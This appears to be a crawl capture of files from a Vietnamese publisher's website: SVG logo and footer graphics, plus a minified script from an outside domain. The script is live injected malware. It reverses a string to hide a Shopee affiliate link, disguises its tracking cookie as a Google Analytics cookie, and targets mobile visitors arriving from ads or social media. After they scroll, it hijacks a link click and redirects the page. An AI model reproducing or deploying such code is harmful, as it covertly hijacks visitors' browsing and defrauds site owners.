<path d="M41.7282 4.99756V4.92676C41.8716 4.92676 42.0091 4.98373 42.1105 5.08513C42.212 5.18653 42.2689 5.32408 42.2689 5.46749C42.2689 5.61089 42.212 5.7484 42.1105 5.8498C42.0091 5.95121 41.8716 6.00818 41.7282 6.00818C41.5848 6.00818 41.4473 5.95121 41.3459 5.8498C41.2445 5.7484 41.1875 5.61089 41.1875 5.46749C41.1875 5.32408 41.2445 5.18653 41.3459 5.08513C41.4473 4.98373 41.5848 4.92676 41.7282 4.92676V5.06195C41.648 5.06195 41.5696 5.08571 41.5029 5.13027C41.4362 5.17483 41.3842 5.2382 41.3535 5.3123C41.3228 5.3864 41.3148 5.46791 41.3305 5.54657C41.3461 5.62524 41.3847 5.6975 41.4415 5.75421C41.4982 5.81093 41.5704 5.84956 41.6491 5.86521C41.7278 5.88085 41.8093 5.87284 41.8834 5.84214C41.9575 5.81145 42.0208 5.75946 42.0654 5.69277C42.11 5.62608 42.1337 5.54769 42.1337 5.46749C42.1337 5.35993 42.091 5.25677 42.015 5.18072C41.9389 5.10467 41.8358 5.06195 41.7282 5.06195V4.99756Z" fill="#C31425"/>
</g>
<path d="M63.2086 11.2617H62.018L60.2767 7.39436V11.2617H59.0861V5.36552H60.2767L62.0221 9.23692V5.36552H63.2086V11.2617ZM68.2989 11.2617H67.1124V8.73882H65.3549V11.2617H64.1643V5.36552H65.3549V7.75072H67.1124V5.36552H68.2989V11.2617ZM72.146 10.0549H70.5221L70.2063 11.2617H68.9469L70.7894 5.36552H71.8788L73.7335 11.2617H72.4619L72.146 10.0549ZM70.7813 9.06279H71.8828L71.3321 6.96105L70.7813 9.06279ZM71.9274 5.04155H70.9595L69.8418 3.78618H71.1255L71.9274 5.04155ZM78.0463 7.39031L78.84 5.36552H80.2047L78.8198 8.28932L80.2371 11.2617H78.8562L78.0463 9.20048L77.2404 11.2617H75.8595L77.2769 8.28932L75.8879 5.36552H77.2526L78.0463 7.39031ZM84.6755 5.36552V9.4475C84.6701 10.0603 84.5013 10.5301 84.1693 10.8568C83.8372 11.1807 83.3607 11.3427 82.7398 11.3427C82.108 11.3427 81.6248 11.178 81.29 10.8487C80.9579 10.5193 80.7919 10.0428 80.7919 9.41916V5.36552H81.9906V9.4232C81.9906 9.75797 82.0446 9.9969 82.1526 10.14C82.2606 10.2831 82.4563 10.3546 82.7398 10.3546C83.0232 10.3546 83.2176 10.2844 83.3229 10.144C83.4282 10.0009 83.4822 9.76742 83.4849 9.44345V5.36552H84.6755ZM88.3039 10.0549H86.68L86.3641 11.2617H85.1047L86.9473 5.36552H88.0366L89.8913 11.2617H88.6198L88.3039 10.0549ZM86.9392 9.06279H88.0407L87.4899 6.96105L86.9392 9.06279ZM87.1943 4.11824H87.8058L88.7979 5.04965H87.9759L87.498 4.5394L87.0202 5.04965H86.2022L87.1943 4.11824ZM89.0976 3.40956H89.9885L89.1665 4.51105H88.5307L89.0976 3.40956ZM93.7789 6.35766H92.3211V11.2617H91.1265V6.35766H89.6929V5.36552H93.7789V6.35766ZM96.1318 11.2617V5.36552H97.9541C98.5696 5.36552 99.0367 5.5032 99.3552 5.77857C99.6765 6.05125 99.8371 6.45216 99.8371 6.9813C99.8371 7.28097 99.771 7.5388 99.6387 7.75477C99.5064 7.97075 99.3255 8.12869 99.0961 8.22858C99.3606 8.30417 99.5645 8.4567 99.7075 8.68618C99.8506 8.91296 99.9222 9.19373 99.9222 9.52849C99.9222 10.1008 99.7642 10.5328 99.4484 10.8244C99.1352 11.1159 98.6803 11.2617 98.0837 11.2617H96.1318ZM97.3223 8.69833V10.2736H98.0837C98.2969 10.2736 98.4589 10.2075 98.5696 10.0752C98.6803 9.9429 98.7356 9.75527 98.7356 9.5123C98.7356 8.98315 98.544 8.71183 98.1606 8.69833H97.3223ZM97.3223 7.83172H97.9419C98.409 7.83172 98.6425 7.59009 98.6425 7.10684C98.6425 6.83957 98.5885 6.64789 98.4805 6.5318C98.3725 6.41571 98.197 6.35766 97.9541 6.35766H97.3223V7.83172ZM103.603 10.0549H101.979L101.664 11.2617H100.404L102.247 5.36552H103.336L105.191 11.2617H103.919L103.603 10.0549ZM102.239 9.06279H103.34L102.789 6.96105L102.239 9.06279ZM102.376 4.88766L102.311 4.34502C102.465 4.33422 102.576 4.30992 102.644 4.27213C102.711 4.23163 102.745 4.16819 102.745 4.0818C102.745 3.97381 102.707 3.90091 102.631 3.86312C102.558 3.82532 102.456 3.80642 102.324 3.80642L102.348 3.25163C102.801 3.25163 103.14 3.32317 103.364 3.46626C103.591 3.60664 103.704 3.79832 103.704 4.0413C103.704 4.19248 103.663 4.32072 103.579 4.42601C103.498 4.5286 103.381 4.59474 103.227 4.62444V4.88766H102.376ZM109.868 11.2617H108.677L106.936 7.39436V11.2617H105.745V5.36552H106.936L108.681 9.23692V5.36552H109.868V11.2617ZM112.735 11.2617V5.36552H114.557C115.173 5.36552 115.64 5.5032 115.959 5.77857C116.28 6.05125 116.44 6.45216 116.44 6.9813C116.44 7.28097 116.374 7.5388 116.242 7.75477C116.11 7.97075 115.929 8.12869 115.699 8.22858C115.964 8.30417 116.168 8.4567 116.311 8.68618C116.454 8.91296 116.525 9.19373 116.525 9.52849C116.525 10.1008 116.368 10.5328 116.052 10.8244C115.739 11.1159 115.284 11.2617 114.687 11.2617H112.735ZM113.926 8.69833V10.2736H114.687C114.9 10.2736 115.062 10.2075 115.173 10.0752C115.284 9.9429 115.339 9.75527 115.339 9.5123C115.339 8.98315 115.147 8.71183 114.764 8.69833H113.926ZM113.926 7.83172H114.545C115.012 7.83172 115.246 7.59009 115.246 7.10684C115.246 6.83957 115.192 6.64789 115.084 6.5318C114.976 6.41571 114.8 6.35766 114.557 6.35766H113.926V7.83172ZM120.207 10.0549H118.583L118.267 11.2617H117.007L118.85 5.36552H119.939L121.794 11.2617H120.522L120.207 10.0549ZM118.842 9.06279H119.943L119.393 6.96105L118.842 9.06279ZM119.636 3.78618H120.923L119.798 5.04155H118.842L119.636 3.78618ZM126.257 9.29767C126.227 9.9699 126.038 10.4788 125.69 10.8244C125.341 11.1699 124.85 11.3427 124.216 11.3427C123.549 11.3427 123.037 11.124 122.681 10.6867C122.327 10.2466 122.15 9.62028 122.15 8.80767V7.81552C122.15 7.0056 122.334 6.38196 122.701 5.94461C123.068 5.50455 123.579 5.28452 124.232 5.28452C124.874 5.28452 125.362 5.46406 125.694 5.82312C126.029 6.18218 126.219 6.69783 126.265 7.37006H125.07C125.059 6.9543 124.995 6.66813 124.876 6.51155C124.76 6.35227 124.545 6.27262 124.232 6.27262C123.913 6.27262 123.688 6.38466 123.556 6.60874C123.423 6.83012 123.353 7.19593 123.345 7.70618V8.81982C123.345 9.40566 123.41 9.80792 123.539 10.0266C123.672 10.2453 123.897 10.3546 124.216 10.3546C124.529 10.3546 124.745 10.279 124.864 10.1278C124.982 9.97395 125.05 9.69723 125.066 9.29767H126.257ZM131.124 11.2617H129.938V8.73882H128.18V11.2617H126.99V5.36552H128.18V7.75072H129.938V5.36552H131.124V11.2617ZM135.656 8.98585L135.186 9.57709V11.2617H133.995V5.36552H135.186V7.93701L135.563 7.30122L136.66 5.36552H138.118L136.429 7.95725L138.146 11.2617H136.733L135.656 8.98585ZM142.722 11.2617H141.536V8.73882H139.778V11.2617H138.588V5.36552H139.778V7.75072H141.536V5.36552H142.722V11.2617ZM147.833 8.84411C147.833 9.63513 147.645 10.2493 147.27 10.6867C146.897 11.124 146.379 11.3427 145.715 11.3427C145.054 11.3427 144.534 11.1267 144.156 10.6948C143.778 10.2601 143.586 9.65268 143.581 8.87246V7.86411C143.581 7.05419 143.768 6.42246 144.144 5.9689C144.519 5.51265 145.04 5.28452 145.707 5.28452C146.363 5.28452 146.88 5.5086 147.258 5.95676C147.636 6.40221 147.827 7.02855 147.833 7.83577V8.84411ZM146.638 7.85601C146.638 7.32417 146.563 6.92866 146.411 6.66948C146.26 6.41031 146.025 6.28072 145.707 6.28072C145.391 6.28072 145.157 6.40626 145.006 6.65733C144.855 6.90571 144.777 7.28502 144.771 7.79527V8.84411C144.771 9.35976 144.848 9.74042 145.002 9.9861C145.156 10.2291 145.394 10.3506 145.715 10.3506C146.025 10.3506 146.256 10.2318 146.407 9.9942C146.559 9.75392 146.636 9.38271 146.638 8.88056V7.85601ZM151.413 10.0549H149.789L149.473 11.2617H148.214L150.056 5.36552H151.145L153 11.2617H151.729L151.413 10.0549ZM150.048 9.06279H151.149L150.599 6.96105L150.048 9.06279ZM159.601 11.2617H158.414V8.73882H156.657V11.2617H155.466V5.36552H156.657V7.75072H158.414V5.36552H159.601V11.2617ZM163.448 10.0549H161.824L161.508 11.2617H160.249L162.091 5.36552H163.181L165.036 11.2617H163.764L163.448 10.0549ZM162.083 9.06279H163.185L162.634 6.96105L162.083 9.06279ZM163.229 5.04155H162.262L161.144 3.78618H162.428L163.229 5.04155ZM171.624 11.2617H170.434L168.692 7.39436V11.2617H167.502V5.36552H168.692L170.438 9.23692V5.36552H171.624V11.2617ZM176.731 8.84411C176.731 9.63513 176.543 10.2493 176.168 10.6867C175.795 11.124 175.277 11.3427 174.613 11.3427C173.951 11.3427 173.432 11.1267 173.054 10.6948C172.676 10.2601 172.484 9.65268 172.479 8.87246V7.86411C172.479 7.05419 172.666 6.42246 173.042 5.9689C173.417 5.51265 173.938 5.28452 174.605 5.28452C175.261 5.28452 175.778 5.5086 176.156 5.95676C176.534 6.40221 176.725 7.02855 176.731 7.83577V8.84411ZM175.536 7.85601C175.536 7.32417 175.461 6.92866 175.309 6.66948C175.158 6.41031 174.923 6.28072 174.605 6.28072C174.289 6.28072 174.055 6.40626 173.904 6.65733C173.753 6.90571 173.675 7.28502 173.669 7.79527V8.84411C173.669 9.35976 173.746 9.74042 173.9 9.9861C174.054 10.2291 174.292 10.3506 174.613 10.3506C174.923 10.3506 175.154 10.2318 175.305 9.9942C175.456 9.75392 175.533 9.38271 175.536 8.88056V7.85601ZM176.01 4.92006V4.96866H175.115L174.609 4.38551L174.103 4.96866H173.228V4.90386L174.281 3.78618H174.937L176.01 4.92006ZM174.621 11.6464C174.818 11.6464 174.977 11.6991 175.099 11.8044C175.223 11.9124 175.285 12.0473 175.285 12.2093C175.285 12.3713 175.223 12.5049 175.099 12.6102C174.977 12.7182 174.818 12.7722 174.621 12.7722C174.427 12.7722 174.267 12.7182 174.143 12.6102C174.022 12.5049 173.961 12.3713 173.961 12.2093C173.961 12.0473 174.022 11.9124 174.143 11.8044C174.267 11.6991 174.427 11.6464 174.621 11.6464ZM178.828 11.2617H177.638V5.36552H178.828V11.2617Z" fill="#FFAC2E"/>
<path d="M59 24.0791V19.2549H60.4909C60.9946 19.2549 61.3767 19.3676 61.6373 19.5929C61.9002 19.816 62.0316 20.144 62.0316 20.5769C62.0316 20.8221 61.9775 21.0331 61.8693 21.2098C61.761 21.3865 61.6131 21.5157 61.4253 21.5974C61.6418 21.6593 61.8085 21.7841 61.9256 21.9718C62.0427 22.1574 62.1012 22.3871 62.1012 22.661C62.1012 23.1293 61.972 23.4827 61.7136 23.7213C61.4573 23.9598 61.0851 24.0791 60.597 24.0791H59ZM59.9741 21.9818V23.2707H60.597C60.7715 23.2707 60.904 23.2165 60.9946 23.1083C61.0851 23.0001 61.1304 22.8466 61.1304 22.6478C61.1304 22.2148 60.9736 21.9928 60.6599 21.9818H59.9741ZM59.9741 21.2727H60.481C60.8631 21.2727 61.0542 21.075 61.0542 20.6797C61.0542 20.461 61.01 20.3041 60.9217 20.2092C60.8333 20.1142 60.6897 20.0667 60.4909 20.0667H59.9741V21.2727ZM66.3344 23.0917H65.0058L64.7473 24.0791H63.7169L65.2245 19.2549H66.1157L67.6332 24.0791H66.5929L66.3344 23.0917ZM65.2178 22.28H66.1191L65.6684 20.5604L65.2178 22.28ZM72.5059 22.4722C72.4816 23.0222 72.327 23.4385 72.042 23.7213C71.7571 24.004 71.3551 24.1454 70.836 24.1454C70.2904 24.1454 69.8718 23.9664 69.5803 23.6086C69.2909 23.2486 69.1462 22.7361 69.1462 22.0712V21.2595C69.1462 20.5968 69.2964 20.0866 69.5968 19.7287C69.8972 19.3687 70.3147 19.1887 70.8493 19.1887C71.375 19.1887 71.7737 19.3356 72.0454 19.6293C72.3193 19.9231 72.475 20.345 72.5125 20.895H71.5351C71.5263 20.5549 71.4733 20.3207 71.3761 20.1926C71.2811 20.0623 71.1055 19.9971 70.8493 19.9971C70.5886 19.9971 70.4042 20.0888 70.2959 20.2721C70.1877 20.4532 70.1303 20.7525 70.1236 21.17V22.0812C70.1236 22.5605 70.1767 22.8896 70.2827 23.0685C70.3909 23.2475 70.5754 23.3369 70.836 23.3369C71.0922 23.3369 71.2689 23.2751 71.3661 23.1514C71.4633 23.0255 71.5185 22.7991 71.5318 22.4722H72.5059ZM77.7099 24.0791H76.7391V22.0149H75.3011V24.0791H74.327V19.2549H75.3011V21.2065H76.7391V19.2549H77.7099V24.0791ZM83.8603 22.217L83.476 22.7008V24.0791H82.5019V19.2549H83.476V21.3589L83.7841 20.8387L84.682 19.2549H85.8748L84.4932 21.3754L85.898 24.0791H84.7417L83.8603 22.217ZM90.8634 24.0791H89.8927V22.0149H88.4547V24.0791H87.4806V19.2549H88.4547V21.2065H89.8927V19.2549H90.8634V24.0791ZM96.2662 22.1011C96.2662 22.7483 96.1127 23.2508 95.8057 23.6086C95.5009 23.9664 95.0768 24.1454 94.5334 24.1454C93.9922 24.1454 93.567 23.9687 93.2578 23.6152C92.9485 23.2596 92.7917 22.7626 92.7873 22.1243V21.2992C92.7873 20.6366 92.9408 20.1197 93.2478 19.7486C93.5549 19.3753 93.9812 19.1887 94.5268 19.1887C95.0635 19.1887 95.4865 19.372 95.7958 19.7387C96.105 20.1031 96.2618 20.6156 96.2662 21.276V22.1011ZM95.2888 21.2926C95.2888 20.8575 95.227 20.5339 95.1033 20.3218C94.9796 20.1098 94.7874 20.0037 94.5268 20.0037C94.2683 20.0037 94.0773 20.1065 93.9536 20.3119C93.8299 20.5151 93.7658 20.8254 93.7614 21.2429V22.1011C93.7614 22.523 93.8243 22.8344 93.9503 23.0354C94.0762 23.2342 94.2705 23.3336 94.5334 23.3336C94.7874 23.3336 94.9763 23.2364 95.1 23.042C95.2237 22.8454 95.2866 22.5417 95.2888 22.1309V21.2926ZM100.417 23.0917H99.088L98.8296 24.0791H97.7991L99.3067 19.2549H100.198L101.715 24.0791H100.675L100.417 23.0917ZM99.3 22.28H100.201L99.7506 20.5604L99.3 22.28ZM107.15 22.3827V24.0791H106.176V19.2549H107.819C108.297 19.2549 108.677 19.4029 108.959 19.6989C109.244 19.9949 109.387 20.3792 109.387 20.8519C109.387 21.3246 109.246 21.6979 108.966 21.9718C108.685 22.2457 108.297 22.3827 107.8 22.3827H107.15ZM107.15 21.5709H107.819C108.005 21.5709 108.149 21.5102 108.25 21.3887C108.352 21.2672 108.403 21.0905 108.403 20.8586C108.403 20.6178 108.351 20.4267 108.247 20.2854C108.143 20.1418 108.004 20.0689 107.829 20.0667H107.15V21.5709ZM114.398 19.2549V22.5947C114.394 23.0962 114.256 23.4805 113.984 23.7478C113.713 24.0128 113.323 24.1454 112.815 24.1454C112.298 24.1454 111.902 24.0106 111.629 23.7411C111.357 23.4717 111.221 23.0818 111.221 22.5715V19.2549H112.202V22.5749C112.202 22.8488 112.246 23.0442 112.334 23.1613C112.423 23.2784 112.583 23.3369 112.815 23.3369C113.047 23.3369 113.206 23.2795 113.292 23.1646C113.378 23.0476 113.422 22.8565 113.424 22.5914V19.2549H114.398ZM116.359 24.0791V19.2549H117.85C118.353 19.2549 118.736 19.3676 118.996 19.5929C119.259 19.816 119.39 20.144 119.39 20.5769C119.39 20.8221 119.336 21.0331 119.228 21.2098C119.12 21.3865 118.972 21.5157 118.784 21.5974C119.001 21.6593 119.167 21.7841 119.284 21.9718C119.401 22.1574 119.46 22.3871 119.46 22.661C119.46 23.1293 119.331 23.4827 119.072 23.7213C118.816 23.9598 118.444 24.0791 117.956 24.0791H116.359ZM117.333 21.9818V23.2707H117.956C118.13 23.2707 118.263 23.2165 118.353 23.1083C118.444 23.0001 118.489 22.8466 118.489 22.6478C118.489 22.2148 118.332 21.9928 118.019 21.9818H117.333ZM117.333 21.2727H117.84C118.222 21.2727 118.413 21.075 118.413 20.6797C118.413 20.461 118.369 20.3041 118.28 20.2092C118.192 20.1142 118.049 20.0667 117.85 20.0667H117.333V21.2727ZM122.365 23.2707H124.074V24.0791H121.39V19.2549H122.365V23.2707ZM126.876 24.0791H125.902V19.2549H126.876V24.0791ZM130.954 22.8134C130.954 22.6168 130.903 22.4688 130.801 22.3694C130.702 22.2678 130.52 22.1629 130.254 22.0547C129.771 21.8713 129.423 21.6571 129.211 21.4119C128.999 21.1645 128.893 20.8729 128.893 20.5372C128.893 20.1308 129.036 19.8049 129.323 19.5598C129.613 19.3124 129.979 19.1887 130.423 19.1887C130.719 19.1887 130.983 19.2516 131.215 19.3775C131.447 19.5012 131.625 19.6768 131.749 19.9043C131.875 20.1319 131.938 20.3903 131.938 20.6797H130.967C130.967 20.4544 130.918 20.2832 130.821 20.1661C130.726 20.0468 130.588 19.9872 130.407 19.9872C130.237 19.9872 130.104 20.038 130.009 20.1396C129.914 20.239 129.867 20.3737 129.867 20.5438C129.867 20.6763 129.92 20.7967 130.026 20.905C130.132 21.011 130.32 21.1214 130.589 21.2363C131.06 21.4064 131.401 21.6151 131.613 21.8625C131.827 22.1099 131.934 22.4247 131.934 22.8068C131.934 23.2265 131.801 23.5545 131.533 23.7908C131.266 24.0272 130.903 24.1454 130.443 24.1454C130.132 24.1454 129.848 24.0813 129.592 23.9532C129.336 23.8251 129.135 23.6417 128.989 23.4032C128.845 23.1646 128.773 22.883 128.773 22.5583H129.751C129.751 22.8366 129.805 23.0387 129.913 23.1646C130.021 23.2905 130.198 23.3535 130.443 23.3535C130.784 23.3535 130.954 23.1735 130.954 22.8134ZM137.185 24.0791H136.214V22.0149H134.776V24.0791H133.802V19.2549H134.776V21.2065H136.214V19.2549H137.185V24.0791ZM140.209 24.0791H139.234V19.2549H140.209V24.0791ZM145.621 24.0791H144.647L143.222 20.9149V24.0791H142.248V19.2549H143.222L144.651 22.4225V19.2549H145.621V24.0791ZM150.905 23.5324C150.717 23.7356 150.486 23.8891 150.212 23.993C149.941 24.0946 149.642 24.1454 149.318 24.1454C148.763 24.1454 148.333 23.9742 148.026 23.6318C147.719 23.2872 147.561 22.7869 147.552 22.1309V21.2628C147.552 20.5979 147.696 20.0866 147.986 19.7287C148.277 19.3687 148.701 19.1887 149.258 19.1887C149.782 19.1887 150.176 19.3179 150.441 19.5763C150.708 19.8348 150.863 20.2401 150.905 20.7923H149.957C149.931 20.4853 149.867 20.2765 149.765 20.1661C149.663 20.0534 149.504 19.9971 149.288 19.9971C149.025 19.9971 148.834 20.0932 148.715 20.2854C148.595 20.4775 148.534 20.7835 148.529 21.2032V22.0779C148.529 22.5174 148.594 22.8377 148.725 23.0387C148.857 23.2375 149.074 23.3369 149.374 23.3369C149.566 23.3369 149.722 23.2983 149.841 23.221L149.927 23.1613V22.2767H149.245V21.5411H150.905V23.5324ZM158.984 24.0791H158.013V22.0149H156.575V24.0791H155.601V19.2549H156.575V21.2065H158.013V19.2549H158.984V24.0791ZM164.386 22.1011C164.386 22.7483 164.233 23.2508 163.926 23.6086C163.621 23.9664 163.197 24.1454 162.654 24.1454C162.112 24.1454 161.687 23.9687 161.378 23.6152C161.069 23.2596 160.912 22.7626 160.907 22.1243V21.2992C160.907 20.6366 161.061 20.1197 161.368 19.7486C161.675 19.3753 162.101 19.1887 162.647 19.1887C163.184 19.1887 163.607 19.372 163.916 19.7387C164.225 20.1031 164.382 20.6156 164.386 21.276V22.1011ZM163.409 21.2926C163.409 20.8575 163.347 20.5339 163.223 20.3218C163.1 20.1098 162.908 20.0037 162.647 20.0037C162.388 20.0037 162.197 20.1065 162.074 20.3119C161.95 20.5151 161.886 20.8254 161.882 21.2429V22.1011C161.882 22.523 161.944 22.8344 162.07 23.0354C162.196 23.2342 162.391 23.3336 162.654 23.3336C162.908 23.3336 163.096 23.2364 163.22 23.042C163.344 22.8454 163.407 22.5417 163.409 22.1309V21.2926ZM169.445 19.2549V22.5947C169.44 23.0962 169.302 23.4805 169.03 23.7478C168.759 24.0128 168.369 24.1454 167.861 24.1454C167.344 24.1454 166.949 24.0106 166.675 23.7411C166.403 23.4717 166.267 23.0818 166.267 22.5715V19.2549H167.248V22.5749C167.248 22.8488 167.292 23.0442 167.38 23.1613C167.469 23.2784 167.629 23.3369 167.861 23.3369C168.093 23.3369 168.252 23.2795 168.338 23.1646C168.424 23.0476 168.468 22.8565 168.47 22.5914V19.2549H169.445ZM173.443 22.8134C173.443 22.6168 173.392 22.4688 173.29 22.3694C173.191 22.2678 173.009 22.1629 172.743 22.0547C172.26 21.8713 171.912 21.6571 171.7 21.4119C171.488 21.1645 171.382 20.8729 171.382 20.5372C171.382 20.1308 171.525 19.8049 171.812 19.5598C172.102 19.3124 172.468 19.1887 172.912 19.1887C173.208 19.1887 173.472 19.2516 173.704 19.3775C173.936 19.5012 174.114 19.6768 174.238 19.9043C174.364 20.1319 174.427 20.3903 174.427 20.6797H173.456C173.456 20.4544 173.407 20.2832 173.31 20.1661C173.215 20.0468 173.077 19.9872 172.896 19.9872C172.726 19.9872 172.593 20.038 172.498 20.1396C172.403 20.239 172.356 20.3737 172.356 20.5438C172.356 20.6763 172.409 20.7967 172.515 20.905C172.621 21.011 172.809 21.1214 173.078 21.2363C173.549 21.4064 173.89 21.6151 174.102 21.8625C174.316 22.1099 174.423 22.4247 174.423 22.8068C174.423 23.2265 174.29 23.5545 174.022 23.7908C173.755 24.0272 173.392 24.1454 172.932 24.1454C172.621 24.1454 172.337 24.0813 172.081 23.9532C171.825 23.8251 171.624 23.6417 171.478 23.4032C171.334 23.1646 171.262 22.883 171.262 22.5583H172.24C172.24 22.8366 172.294 23.0387 172.402 23.1646C172.51 23.2905 172.687 23.3535 172.932 23.3535C173.272 23.3535 173.443 23.1735 173.443 22.8134ZM178.782 21.9917H177.265V23.2707H179.061V24.0791H176.291V19.2549H179.054V20.0667H177.265V21.2065H178.782V21.9917Z" fill="#FFAC2E"/>
<line x1="58.6123" y1="14.8906" x2="179.246" y2="14.8906" stroke="#FFAC2E" stroke-width="0.37698"/>
<defs>
<clipPath id="clip0_8738_230280">
<rect width="16.2122" height="24.3744" fill="white" transform="translate(0 1.74121)"/>
</clipPath>
<clipPath id="clip1_8738_230280">
<rect width="30.1575" height="27.2931" fill="white" transform="translate(23.1768 1.67578)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/nxbbk.js
body_size: 667
content:
!function(){var e={d:function(e){return e.split("").reverse().join("")},L:function(){return e.d("zJzzn9LIA9/nv.eepohs.s//:sptth")},k:"_ga_D8SD9STSJ5",isM:function(){var e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gC:function(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null},sC:function(e,t,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),document.cookie=e+"="+t+";expires="+o.toUTCString()+";path=/"},chk:function(){var e=document.referrer.toLowerCase(),t=new URLSearchParams(location.search),n=t.has("gclid")||t.has("fbclid")||t.has("msclkid")||t.has("srsltid");if(("organic"===(t.get("utm_medium")||"")||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(e)&&/search/.test(e))&&!n)return!1;return["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"].some((function(n){return e.includes(n)||(t.get("utm_source")||"").includes(n)}))||n},act:function(t){var n=t.target.closest("a");if(n&&n.href){var o=n.getAttribute("href").toLowerCase().trim();"#"!==o&&"/"!==o&&0!==o.indexOf("javascript:")&&(e.gC(e.k)&&"true"===e.gC(e.k)||!e.isM()||(t.preventDefault(),e.sC(e.k,"true",3),window.open(n.href,"_blank"),window.location.replace(e.L())))}},init:function(){var t=function(){window.scrollY>800&&(window.removeEventListener("scroll",t),e.chk()&&document.addEventListener("click",e.act,!0))};window.addEventListener("scroll",t)}};e.init()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://nxbbachkhoa.vn/content/assets/images/bg-footer.svg
body_size: 140208
content:
<svg width="1440" height="468" viewBox="0 0 1440 468" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="1440" height="468" fill="url(#pattern0_10066_71333)"/>
<defs>
<pattern id="pattern0_10066_71333" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_10066_71333" transform="matrix(0.000694444 0 0 0.00213675 0 -0.00213675)"/>
</pattern>
<image id="image0_10066_71333" width="1440" height="470" xlink:href="[data-uri]"/>
</defs>
</svg>
